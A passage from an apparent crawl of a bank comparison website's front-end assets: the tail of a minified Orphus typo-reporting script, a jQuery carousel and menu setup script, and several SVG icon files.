            + "<input type=\"button\" class='btn btn-default' value=\"" + _8.cancel + "\" style=\"width:9em\">"
            + "</div>" + "</form>" + "</div>" + "";
        _1b(div);
        var _3a = div.getElementsByTagName("input");
        var _3b = div.getElementsByTagName("form");
        var t = _3a[0];
        var _3d = null;
        var _3e = [];
        var _3f = function () {
            d.onkeydown = _3d;
            _3d = null;
            div.parentNode.removeChild(div);
            for (var i = 0; i < _3e.length; i++) {
                _3e[i][0].style.visibility = _3e[i][1];
            }
            _11 = false;
            _12 = t.value;
        };
        var pos = function (p) {
            var s = {x: 0, y: 0};
            while (p.offsetParent) {
                s.x += p.offsetLeft;
                s.y += p.offsetTop;
                p = p.offsetParent;
            }
            return s;
        };
        setTimeout(function () {
            var w = div.clientWidth;
            var h = div.clientHeight;
            var dim = _29();
            var x = (dim.w - w) / 2 + dim.x;
            if (x < 10) {
                x = 10;
            }
            var y = (dim.h - h) / 2 + dim.y - 10;
            if (y < 10) {
                y = 10;
            }
            div.style.left = x + "px";
            div.style.top = y + "px";
            if (navigator.userAgent.match(/MSIE (\d+)/) && RegExp.$1 < 7) {
                var _49 = d.getElementsByTagName("SELECT");
                for (var i = 0; i < _49.length; i++) {
                    var s = _49[i];
                    var p = pos(s);
                    if (p.x > x + w || p.y > y + h || p.x + s.offsetWidth < x || p.y + s.offsetHeight < y) {
                        continue;
                    }
                    _3e[_3e.length] = [s, s.style.visibility];
                    s.style.visibility = "hidden";
                }
            }
            t.value = _12;
            t.focus();
            t.select();
            _3d = d.onkeydown;
            d.onkeydown = function (e) {
                if (!e) {
                    e = window.event;
                }
                if (e.keyCode == 27) {
                    _3f();
                }
            };
            _3b[0].onsubmit = function () {
                _37(t.value);
                _3f();
                _12 = "";
                return false;
            };
            _3a[2].onclick = function () {
                _3f();
            };
        }, 10);
    };
    var _4e = function (_4f) {
        return ("" + _4f).replace(/[\r\n]+/g, " ").replace(/^\s+|\s+$/g, "");
    };
    var _50 = function () {
        try {
            var _51 = null;
            var _52 = null;
            if (w.getSelection) {
                _52 = w.getSelection();
            } else {
                if (d.getSelection) {
                    _52 = d.getSelection();
                } else {
                    _52 = d.selection;
                }
            }
            var _53 = null;
            if (_52 != null) {
                var pre = "", _51 = null, suf = "", pos = -1;
                if (_52.getRangeAt) {
                    var r = _52.getRangeAt(0);
                    _51 = r.toString();
                    var _58 = d.createRange();
                    _58.setStartBefore(r.startContainer.ownerDocument.body);
                    _58.setEnd(r.startContainer, r.startOffset);
                    pre = _58.toString();
                    var _59 = r.cloneRange();
                    _59.setStart(r.endContainer, r.endOffset);
                    _59.setEndAfter(r.endContainer.ownerDocument.body);
                    suf = _59.toString();
                } else {
                    if (_52.createRange) {
                        var r = _52.createRange();
                        _51 = r.text;
                        var _58 = _52.createRange();
                        _58.moveStart("character", -_6);
                        _58.moveEnd("character", -_51.length);
                        pre = _58.text;
                        var _59 = _52.createRange();
                        _59.moveEnd("character", _6);
                        _59.moveStart("character", _51.length);
                        suf = _59.text;
                    } else {
                        _51 = "" + _52;
                    }
                }
                var p;
                var s = (p = _51.match(/^(\s*)/)) && p[0].length;
                var e = (p = _51.match(/(\s*)$/)) && p[0].length;
                pre = pre + _51.substring(0, s);
                suf = _51.substring(_51.length - e, _51.length) + suf;
                _51 = _51.substring(s, _51.length - e);
                if (_51 == "") {
                    return null;
                }
                return {pre: pre, text: _51, suf: suf, pos: pos};
            } else {
                alert(_8.badbrowser);
                return;
            }
        } catch (e) {
            return null;
        }
    };
    var _5d = function () {
        if (!_2 || navigator.appName.indexOf("Netscape") != -1 && eval(navigator.appVersion.substring(0, 1)) < 5) {
            alert(_8.badbrowser);
            return;
        }
        var _5e = function (_5f) {
            alert("Wrong installation (code " + _5f + "). Please reinstall Orphus.");
        };
        var _60 = _15();
        if (!_60) {
            _5e(1);
            return;
        }

        var i = null;
        for (var n = 0; n < _60.childNodes.length; n++) {
            if (_60.childNodes[n].tagName == "IMG") {
                i = _60.childNodes[n];
                break;
            }
        }
        if (!i) {
            _5e(3);
            return;
        }
        if (!i.alt.match(/orphus/i)) {
            _5e(4);
            return;
        }
        if (i.width < 30 && i.height < 10) {
            _5e(5);
            return;
        }

        var _63 = _50();
        if (!_63) {
            return;
        }
        with (_63) {
            pre = pre.substring(pre.length - _6, pre.length).replace(/^\S{1,10}\s+/, "");
            suf = suf.substring(0, _6).replace(/\s+\S{1,10}$/, "");
        }
        var _64 = _4e(_63.pre + _4 + _63.text + _5 + _63.suf);
        if (_64.length > _7) {
            alert(_8.toobig);
            return;
        }
        _10[_9](_64, function (_65) {
            _20(d.location.href, _63, _65);
            _18();
        });
    };
    var _17 = function (e) {
        var _67 = 0;
        var we = w.event;
        if (we) {
            _67 = we.keyCode == 10 || (we.keyCode == 13 && we.ctrlKey);
        } else {
            if (e) {
                _67 = (e.which == 10 && e.modifiers == 2) || (e.keyCode == 0 && e.charCode == 106 && e.ctrlKey) || (e.keyCode == 13 && e.ctrlKey);
            }
        }
        if (_67) {
            _5d();
            return false;
        }
    };
    _13();
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/icons/bank.svg
body_size: 4004
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="fill:#fff" version="1.1" enable-background="new 0 0 1000 1000" xml:space="preserve" width="1000" height="1000"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
<metadata> Svg Vector Icons : http://www.onlinewebfonts.com/icon </metadata>

<g class="currentLayer" style=""><title>Layer 1</title><g id="svg_1" class="selected" fill-opacity="1" fill="#16164e"><g transform="translate(0,511) scale(0.10000000149011612,-0.10000000149011612) " id="svg_2" fill="#16164e"><path d="M4901.92903213501,4654.2 c-48.6,-13.6 -1124.5,-564.2 -2392.9,-1221.7 C83.02903213500977,2171.8 116.12903213500977,2191.3 116.12903213500977,2064.8 c0,-23.3 50.6,-147.9 114.8,-276.3 c122.6,-247.1 184.8,-321 309.3,-356 c48.6,-13.6 1511.6,-19.5 4493.9,-19.5 c4811,0 4493.9,-7.8 4610.7,103.1 c25.3,23.3 99.2,147.9 163.4,274.3 c128.4,256.8 138.1,328.8 50.6,412.4 c-62.3,60.3 -4653.4,2435.7 -4750.7,2459 C5010.82903213501,4685.3 5008.92903213501,4685.3 4901.92903213501,4654.2 zM5178.12903213501,3747.6 c48.6,-99.2 62.3,-110.9 184.8,-145.9 c140.1,-40.9 268.5,-163.4 289.9,-274.3 c19.5,-108.9 -5.9,-134.2 -149.8,-140.1 c-169.3,-7.8 -194.5,1.9 -266.5,103.1 c-54.5,77.8 -70,87.5 -138.1,87.5 c-105.1,0 -169.3,-33.1 -196.5,-97.3 c-44.7,-107 23.3,-165.4 284,-245.1 c414.4,-124.5 513.6,-215.9 513.6,-470.8 c-1.9,-210.1 -128.4,-373.5 -342.4,-441.6 c-118.7,-37 -130.4,-46.7 -179,-145.9 c-21.4,-44.7 -48.6,-70 -77.8,-73.9 c-54.5,-7.8 -120.6,44.7 -120.6,95.3 c0,42.8 -64.2,87.5 -155.6,105 c-153.7,33.1 -284,134.2 -338.5,266.5 c-40.9,95.3 -38.9,124.5 7.8,171.2 c29.2,29.2 64.2,38.9 147.9,38.9 c132.3,0 169.2,-17.5 223.7,-114.8 c50.6,-89.5 105,-118.7 223.7,-118.7 c163.4,0 258.7,159.5 157.6,260.7 c-27.2,27.2 -142,75.9 -299.6,126.4 c-276.2,89.5 -394.9,165.4 -445.5,287.9 c-89.5,212.1 40.8,478.6 274.3,558.3 c157.6,54.5 190.6,75.9 206.2,134.2 C5016.72903213501,3846.9 5121.72903213501,3864.4 5178.12903213501,3747.6 z" id="svg_3" fill="#16164e"/><path d="M1409.8290321350098,981.2 c-62.3,-33.1 -87.5,-75.9 -87.5,-151.7 c0,-85.6 58.4,-149.8 155.6,-167.3 c101.2,-19.5 136.2,-42.8 165.4,-110.9 c21.4,-54.5 11.7,-311.3 -77.8,-1813.1 c-56.4,-963 -105,-1752.8 -105,-1752.8 c-2,-2 -79.8,-5.8 -173.1,-11.7 c-239.3,-11.7 -336.6,-75.9 -375.5,-245.1 c-31.1,-140.1 73.9,-315.2 215.9,-354.1 c93.4,-25.3 7688.3,-27.2 7779.8,0 c77.8,21.4 173.1,105.1 200.4,175.1 c29.2,77.8 21.4,206.2 -17.5,272.4 c-60.3,105.1 -147.9,142 -340.4,151.7 l-171.2,7.8 l-7.8,62.3 c-5.8,33.1 -23.3,322.9 -40.8,643.9 c-17.5,321 -60.3,1081.7 -97.3,1692.5 c-54.5,941.6 -60.3,1118.6 -38.9,1171.1 c29.2,68.1 64.2,91.4 165.4,110.9 c93.4,17.5 155.6,81.7 155.6,159.5 c0,182.9 1.9,182.9 -885.2,182.9 h-752.9 l-58.4,-58.4 c-50.6,-52.5 -58.4,-70 -48.6,-132.3 c15.6,-87.5 70,-136.2 171.2,-151.7 c101.2,-17.5 173.1,-101.2 173.1,-200.4 c0,-40.8 -44.7,-828.7 -97.3,-1752.8 c-54.5,-924.1 -97.3,-1690.6 -97.3,-1706.1 c0,-21.4 -124.5,-25.3 -686.7,-25.3 H5748.12903213501 l-101.2,1762.6 c-93.4,1589.4 -99.2,1766.4 -73.9,1819 c33.1,64.2 68.1,85.6 169.3,103.1 c149.8,27.2 204.3,198.4 91.4,291.8 l-60.3,50.6 h-758.7 h-758.7 l-56.4,-56.4 c-107,-108.9 -50.6,-256.8 110.9,-286 c93.4,-15.6 159.5,-73.9 173.1,-151.7 c5.8,-33.1 -33.1,-817.1 -87.5,-1741.1 c-52.5,-922.1 -97.3,-1704.2 -97.3,-1735.3 v-56.4 h-690.6 h-690.6 v58.4 c0,33.1 -44.7,819 -97.3,1747 c-54.5,928 -93.4,1710 -85.6,1739.2 c13.6,70 87.5,126.5 182.9,142 c151.7,25.3 204.3,177 99.2,284 l-56.4,56.4 h-756.8 C1695.8290321350098,1002.6 1435.1290321350098,996.8 1409.8290321350098,981.2 z" id="svg_4" fill="#16164e"/><path d="M536.3290321350098,-3859 c-31.1,-9.7 -77.8,-37 -103.1,-62.3 c-153.7,-142 -136.2,-361.8 38.9,-490.3 l54.5,-40.8 l4447.2,-5.8 c2887,-2 4470.6,1.9 4517.3,15.6 c38.9,9.7 101.1,50.6 138.1,87.5 c64.2,66.2 68.1,77.8 68.1,204.3 s-3.9,138.1 -68.1,204.3 c-37,37 -97.3,77.8 -136.2,87.5 C9407.52903213501,-3835.6 618.0290321350097,-3835.6 536.3290321350098,-3859 z" id="svg_5" fill="#16164e"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/svg/compare.svg
body_size: 1295
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
    <defs>
        <clipPath id="clip-path">
            <rect id="Rectangle_1359" data-name="Rectangle 1359" width="16" height="16" transform="translate(1280 118)" fill="#19193d"></rect>
        </clipPath>
    </defs>
    <g id="Mask_Group_255" data-name="Mask Group 255" transform="translate(-1280 -118)" clip-path="url(#clip-path)">
        <g id="law" transform="translate(1280 119.333)">
            <g id="Group_3731" data-name="Group 3731" transform="translate(0 0)">
                <path id="Path_2876" data-name="Path 2876" d="M16,8.361,13.8,3.223a1.065,1.065,0,0,0-1.863-1H9.475a1.6,1.6,0,0,0-2.949,0H4.065a1.065,1.065,0,0,0-1.863,1L0,8.361H0a3.115,3.115,0,0,0,3.2,3.022A3.115,3.115,0,0,0,6.4,8.361h0L4.305,3.472h2.22a1.607,1.607,0,0,0,.585.708v7.914h-3.2v.711a1.783,1.783,0,0,0,1.778,1.778h4.622a1.783,1.783,0,0,0,1.778-1.778v-.711h-3.2V4.18a1.609,1.609,0,0,0,.585-.708h2.22L9.6,8.361h0v0h0a3.115,3.115,0,0,0,3.2,3.019A3.115,3.115,0,0,0,16,8.361Zm-10.567,0H.971l1.921-4.49a1.063,1.063,0,0,0,.617,0Zm5.138,0,1.924-4.49a1.063,1.063,0,0,0,.618,0l1.921,4.49Z" transform="translate(0 -1.25)" fill="#19193d"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://bank.uz/doston/script.js?16142522044327
body_size: 927
content:
$(function () {


    var el=$('.scon');
    if(el.length){
        var swiper = new Swiper(el, {
            slidesPerView: 4,
            width: 1360,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
        });
    }
    if($('.cards-main').length){
        var swiper = new Swiper('.cards-main', {
            slidesPerView: 4,
            spaceBetween: 25,
            width: 1270,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
        });
    }






    if($('.swiper-container2').length){
        var swiper = new Swiper('.swiper-container2', {
            slidesPerView: 6,
            spaceBetween: 44,
            width: 1310,
            navigation: {
                nextEl: '.arrow-cont .swiper-button-next',
                prevEl: '.arrow-cont .swiper-button-prev',
            },
        });
    }
    if($('.preload-offers:last-child .swiper-container').length){
        var swiper = new Swiper('.preload-offers:last-child .swiper-container', {
            slidesPerView: 4,
            spaceBetween: 25,
            width: 1270,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }
    if($('.preload-offers .swiper-container').length){
        var swiper = new Swiper('.preload-offers .swiper-container', {
            slidesPerView: 4,
            spaceBetween: 25,
            width: 1270,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }

    if($('.swiper-container4').length){
        var swiper = new Swiper('.swiper-container4', {
            slidesPerView: 4,
            spaceBetween: 24,
            width: 1268,

            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }

    if($('.swiper-container3').length){
        var swiper = new Swiper('.swiper-container3', {
            spaceBetween: 30,
            effect: 'fade',
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }
    if($('.swiper-container5').length){
        var swiper = new Swiper('.swiper-container5', {
            slidesPerView: 4,
            width: 2960,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },


        });
    }

    $('.preload-offers .swiper-button-next ').removeClass('swiper-button-disabled');


    $('.month_offers a').click(function () {
        if(!$(this).hasClass('loaded')){
            $(this).addClass('loaded');
            var ib=$(this).attr('data-ib');
            var tab=$($(this).attr('href'));
            $.get(SITE_DIR+"ajax/tabs.php?clear_cache="+CLEAR_CACHE, {'ib':ib}, function (data) {
                tab.html(data).removeClass('zLoader');

                    initSlick(tab.find('.swiper-wrapper1'));
                    /*var swiper = new Swiper(tab, {
                        slidesPerView: 4,
                        spaceBetween: 25,
                        width: 1270,
                        navigation: {
                            nextEl: '.swiper-button-next',
                            prevEl: '.swiper-button-prev',
                        },

                    });*/

            })

        }
    });
    $('.month_offers').each(function () {
        $(this).find('li:first a').trigger('click');
    });



    $(".menu-btn").click(function () {
        $(this).toggleClass("active");
        $(".menu-box").toggleClass("active");
        $("html").toggleClass("active");
    });

    $(".menu-box li.is_paret").click(function () {
        $(this).find(".sub_menu").toggleClass("active");
        $(this).find(".arrow-mob-menu").toggleClass("active");
    })
    $(".show_modal").click(function(){
        $(".btn-number").toggleClass("active");
        $(this).toggleClass("active");
    });
	
	
	$( "<p></p>" ).insertAfter( ".online_btn.in_col .medium-text" );
	
	$(".left-about-bank.in_section").sticky({
		topSpacing: 0,
		bottomSpacing: 400
});
	
	
});


--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/svg/detail.svg
body_size: 865
content:
<svg xmlns="http://www.w3.org/2000/svg" data-name="Group 3727" width="11" height="11"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
    
<g class="currentLayer" style=""><title>Layer 1</title><g id="Group_3726" data-name="Group 3726" class="" fill-opacity="1" fill="#ffffff">
        <path id="Path_2874" data-name="Path 2874" d="M5.5,0A5.5,5.5,0,1,0,11,5.5,5.5,5.5,0,0,0,5.5,0Zm0,9.9A4.4,4.4,0,1,1,9.9,5.5,4.4,4.4,0,0,1,5.5,9.9Z" fill="#ffffff"/>
        <rect id="Rectangle_1355" data-name="Rectangle 1355" width="1.0490000247955322" height="1.0490000247955322" fill="#ffffff" y="7.186999797821045" x="4.97599983215332"/>
        <rect id="Rectangle_1356" data-name="Rectangle 1356" width="1.0490000247955322" height="3.1470000743865967" fill="#ffffff" y="2.805000066757202" x="4.97599983215332"/>
    </g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/img/header-search.svg
body_size: 1314
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15" width="15" height="15"><defs><path d="M11.58 9.94C12.31 8.89 12.7 7.63 12.69 6.34C12.7 5.5 12.53 4.66 12.19 3.88C11.56 2.35 10.34 1.13 8.81 0.5C7.24 -0.17 5.46 -0.17 3.88 0.5C2.35 1.13 1.13 2.35 0.5 3.88C-0.17 5.46 -0.17 7.24 0.5 8.81C1.13 10.34 2.35 11.56 3.88 12.19C4.66 12.52 5.5 12.69 6.35 12.69C7.63 12.7 8.89 12.31 9.95 11.57C10.25 11.88 12.73 14.35 13.04 14.66C13.25 14.88 13.54 15.01 13.85 15C14.49 15 15 14.48 15 13.85C15 13.54 14.88 13.25 14.67 13.03C14.67 13.03 11.88 10.25 11.58 9.94ZM6.35 10.39C5.27 10.4 4.24 9.97 3.49 9.2C2.72 8.45 2.29 7.42 2.31 6.35C2.29 5.27 2.72 4.24 3.49 3.49C4.24 2.72 5.27 2.29 6.35 2.31C7.42 2.29 8.45 2.72 9.2 3.49C9.97 4.24 10.4 5.27 10.39 6.35C10.4 7.42 9.97 8.45 9.2 9.2C8.45 9.97 7.42 10.4 6.35 10.39Z" id="b12KgBUjs"></path></defs><g><g><g><use xlink:href="#b12KgBUjs" opacity="1" fill="#6a7e9c" fill-opacity="1"></use><g><use xlink:href="#b12KgBUjs" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/icons/online.svg
body_size: 6210
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="fill:#fff" version="1.1" enable-background="new 0 0 1000 1000" xml:space="preserve" width="1000" height="1000"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
<metadata> Svg Vector Icons : http://www.onlinewebfonts.com/icon </metadata>

<g class="currentLayer" style=""><title>Layer 1</title><g id="svg_1" class="selected" fill-opacity="1" fill="#16164e"><g transform="translate(0,511) scale(0.10000000149011612,-0.10000000149011612) " id="svg_2" fill="#16164e"><path d="M4492.1,4986.6c-1903.9-199.3-3534.3-1512.9-4140-3332.5c-398.7-1196-322-2484,212.1-3628.9c232.6-498.3,572.4-978.8,973.7-1380c1916.7-1916.7,5008.9-1914.1,6925.6,0c1914.1,1916.7,1916.7,5008.9,0,6925.6c-401.3,401.2-881.7,741.1-1380,973.7C6278.5,4920.2,5363.5,5076.1,4492.1,4986.6z M4847.3,3251.4V2152.5h-209.6c-391,0-1558.9,104.8-1602.3,143.1c-20.5,20.4,194.2,575,316.9,817.8c184,357.8,350.1,600.6,575,838.2c316.9,332.2,426.8,388.4,774.3,396.1l145.7,2.5V3251.4z M5570.5,4324.7c339.9-53.7,799.9-559.7,1129.6-1239.4c148.2-301.5,311.8-746.2,286.2-771.8c-43.4-40.9-843.3-127.8-1415.8-150.8l-416.5-17.9v1101.4v1104h135.4C5361,4350.3,5488.8,4340.1,5570.5,4324.7z M3467.3,3913.3c-281.1-378.2-506-815.2-679.8-1313.6c-38.3-112.4-76.7-212.1-86.9-224.9c-38.3-46-812.7,199.3-978.8,311.8l-74.1,48.5l184,209.6c301.5,342.5,805,733.5,1201.1,932.8c191.7,99.7,516.2,240.2,554.6,240.2C3605.3,4120.3,3551.7,4025.7,3467.3,3913.3z M6807.4,3951.6c516.3-240.2,1019.7-615.9,1364.7-1014.6l178.9-207l-148.2-74.1c-176.3-89.4-352.6-153.3-651.7-235.1l-219.8-58.8l-94.5,270.9c-166.1,483-416.6,966-679.8,1300.8c-69,89.4-125.2,166.1-125.2,171.2C6431.8,4125.4,6495.7,4099.8,6807.4,3951.6z M1589,2395.3c161-97.1,396.1-184,728.3-270.9c161-43.4,296.5-81.8,299-84.3c5.1-2.6-23-140.6-56.2-304.1c-35.8-163.6-63.9-327.1-63.9-362.9c0-61.3,7.7-63.9,153.3-63.9c138,0,153.3,5.1,163.6,58.8c7.7,30.7,35.8,176.3,63.9,322c30.7,145.7,58.8,270.9,63.9,278.5c7.7,5.1,204.4-12.8,442.1-43.4c332.2-40.9,1188.3-104.8,1433.7-104.8c23,0,30.7-69,30.7-255.6v-255.6h153.3H5154v253v253l276,15.3c564.8,30.7,1042.7,71.6,1349.4,115c230,30.7,319.4,35.8,327.1,15.3c5.1-15.3,38.3-168.7,69-339.9l61.3-311.8h161h161l-17.9,122.7c-10.2,66.5-43.5,232.6-74.1,370.6l-56.3,247.9l104.8,25.6c383.3,97.1,592.9,168.7,792.2,268.3c265.7,130.3,224.9,150.8,421.7-204.4c153.3-278.5,278.5-580.1,368-907.2c74.1-260.7,145.7-684.9,145.7-861.2V261.4h-587.8h-590.3l7.6-158.4l7.7-161l582.6-7.7l580.1-5.1V-196c0-207-94.6-695.1-194.2-1001.8c-86.9-273.5-362.9-858.7-467.7-991.6l-46-61.3l-112.4,66.4c-161,94.6-460,207-725.8,273.4c-125.2,33.2-240.2,66.5-250.5,76.7c-12.8,10.2,7.7,168.7,43.5,355.2c35.7,184,66.4,347.5,66.4,360.3c0,15.4-71.6,25.6-161,25.6h-158.4l-43.5-247.9c-63.9-365.4-92-447.2-143.1-431.9c-166.1,48.5-1119.3,143.1-1474.5,143.1c-125.2,0-273.5,7.7-324.6,15.4l-97.1,17.9v250.5v253h-153.3h-153.3v-253v-255.6l-132.9-12.8c-74.1-7.7-296.4-20.5-493.2-28.1c-311.8-10.2-592.9-35.8-1139.8-104.8l-143.1-15.3l-56.2,276c-30.7,153.3-61.3,304.1-69,337.3c-10.2,51.1-25.6,56.2-163.6,56.2c-184,0-178.9,17.9-89.4-421.7c33.2-166.1,58.8-309.2,53.7-314.3c-5.1-2.5-135.5-40.9-286.2-81.8c-350.1-92-439.5-125.2-674.7-242.8l-186.5-94.6l-48.6,61.3c-86.9,109.9-375.7,720.7-452.3,953.2C868.3-942.3,784-530.8,766.1-257.4L750.8-45.3h592.9H1934v153.3v153.3h-587.8H758.4v138c0,383.3,194.2,1121.9,408.9,1548.7c117.6,237.7,278.6,511.1,296.5,511.1C1471.4,2459.2,1527.7,2431.1,1589,2395.3z M4847.3-3037.8v-1104l-235.1,17.9c-273.4,17.9-337.3,51.1-615.9,319.4c-306.7,293.9-541.8,656.8-756.4,1160.2c-127.8,299-219.8,552-204.4,567.3c38.3,35.8,1086.1,130.3,1525.7,138l286.2,2.5V-3037.8z M5946.2-1961.9c347.5-25.6,886.8-86.9,1014.5-120.1l56.3-12.8l-89.4-245.3c-209.6-582.7-511.1-1093.8-840.8-1426C5798-4057.5,5706-4106,5399.3-4126.5l-245.3-15.3v1101.4v1104h212.1C5481.1-1936.4,5741.8-1949.2,5946.2-1961.9z M2787.5-2363.2c155.9-475.3,434.4-1019.6,700.2-1362.1c71.6-89.4,125.2-168.7,120.1-176.3c-15.3-12.8-273.4,92-511.1,209.6c-449.8,222.3-950.7,605.7-1267.6,971.1l-176.3,204.5l79.2,48.6c153.3,94.6,805,314.3,955.8,324.6C2703.2-2140.8,2749.2-2240.5,2787.5-2363.2z M8059.7-2368.2c327.1-135.5,322-117.6,112.5-355.2c-406.3-460-1037.5-902.1-1617.7-1132.1c-125.2-48.6-130.3-48.6-94.5-2.6c253,345,347.5,493.2,467.7,720.7c143.1,276,319.4,700.2,370.6,886.8l28.1,104.8l276-71.5C7753-2258.4,7960-2324.8,8059.7-2368.2z" id="svg_3" fill="#16164e"/><path d="M2207.4,678c7.7-38.3,81.8-342.4,161-672.1l143.1-600.6l176.3-7.7l178.9-7.7l46,161c138,480.4,176.3,592.9,196.8,557.1c10.2-20.4,63.9-191.7,117.6-378.2l97.1-339.9l178.9,7.7l178.9,7.7l155.9,664.4l155.9,664.4l-176.3,7.7c-99.7,5.1-186.6-2.5-196.8-12.8c-10.2-10.2-46-168.7-76.7-352.7c-33.2-181.4-66.5-352.7-76.7-380.8c-17.9-51.1-17.9-53.7-155.9,452.3l-79.2,299h-135.4h-132.9l-107.3-380.8c-56.2-207-104.8-393.6-104.8-411.5c0-17.9-7.7-25.6-15.3-17.9c-10.2,10.2-48.6,191.7-84.3,406.3l-69,391l-196.8,7.7l-199.3,7.7L2207.4,678z" id="svg_4" fill="#16164e"/><path d="M4080.7,718.9c0-28.1,235.1-1052.9,283.7-1229.2l25.6-97.1h173.8h173.8l109.9,370.6c61.3,204.4,117.6,362.9,125.2,355.2c7.7-7.7,61.3-171.2,117.6-362.9l102.2-350.1l181.4-7.7l178.9-7.7l145.7,621c81.8,342.5,153.3,646.5,161,679.8c15.3,53.7,10.2,56.2-176.3,56.2c-163.6,0-194.2-7.7-204.4-43.4c-7.7-25.6-38.3-189.1-69-365.4c-30.7-176.3-61.3-337.3-69-357.8c-10.2-33.2-71.5,161-212.1,672.1c-28.1,94.6-28.1,94.6-161,94.6h-132.9l-115-414c-127.8-465.1-115-467.7-204.4,63.9L4456.3,747h-189.1C4152.2,747,4080.7,736.8,4080.7,718.9z" id="svg_5" fill="#16164e"/><path d="M5946.2,729.1c0-7.7,69-306.7,153.3-664.4c84.3-355.2,153.3-651.7,153.3-659.3c0-7.7,81.8-12.8,181.4-7.7l184,7.7l104.8,365.4c56.2,199.4,109.9,362.9,117.5,362.9c7.6,0,33.2-71.5,58.7-161c25.6-86.9,74.1-253,109.9-368l63.9-212.1h176.3c99.7,0,178.9,5.1,178.9,10.2c0,5.1,69,301.6,153.3,661.9c84.3,357.8,153.3,656.8,153.3,667c0,7.7-84.4,15.3-189.1,15.3h-189.1l-53.7-286.2c-28.1-158.4-58.8-337.3-69-398.6c-10.2-58.8-23-102.2-33.2-94.6c-7.7,10.2-61.3,186.5-117.5,391l-102.2,375.7h-138h-138l-107.3-388.5C6539.1,131.1,6485.4-50.4,6477.8-58c-7.6-7.7-25.6,69-43.4,171.2c-15.3,102.2-48.6,286.2-69,411.4L6324.4,747h-189.1C6030.5,747,5946.2,739.3,5946.2,729.1z" id="svg_6" fill="#16164e"/></g></g></g></svg>